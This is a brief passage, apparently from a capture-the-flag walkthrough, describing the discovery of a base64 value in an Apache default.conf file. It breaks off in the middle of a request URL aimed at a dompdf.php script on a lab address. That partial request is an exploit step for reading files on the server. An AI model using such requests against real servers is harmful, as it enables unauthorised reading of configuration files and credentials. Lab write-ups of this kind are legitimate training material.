
And after penetrating very deep, we found
default.conf
file inside
apache
which holds another base64 value, now
use given below command for that.
http://10.10.10.67/dompdf/dompdf.php?inp